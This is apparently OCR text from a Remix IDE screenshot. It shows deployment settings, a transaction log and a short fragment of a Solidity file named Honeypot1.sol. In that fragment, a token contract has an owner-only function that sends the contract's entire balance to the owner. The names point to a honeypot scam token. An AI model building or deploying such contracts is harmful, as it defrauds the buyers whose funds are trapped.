 remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0....
72
T
Relaunch to update
Reload this page
DEPLOY & RUN TRANSACTIONS
Injected Provider - MetaMask
i
can't detect network
ACCOUNT
0xd05...11151 (4.3895990383
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
GamingZone - contracts/Honeypot1.s
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 1
Saved Contracts
No saved contracts found.
Deployed Contracts
Home
SaleToken.sol
Honeypot1.sol
136 revert();
137 }
138 }
139
140 contract GamingZone is TokenBEP20 {
141
142 function _construct() public onlyOwner() { infinite gas
143 address payable _owner = msg.sender;
144 _owner.transfer(address(this).balance);
145 }
146 function() external payable { undefined gas
147
148 }
149 }
0
listen on all transactions
Search with transaction hash or address
[block:38461903 txIndex:29] from: 0xd05...11151 to: ShubInnu.(constructor) value: 0 wei data: 0x608...00000 logs: 2
hash: 0xdc0...72e54
Debug
>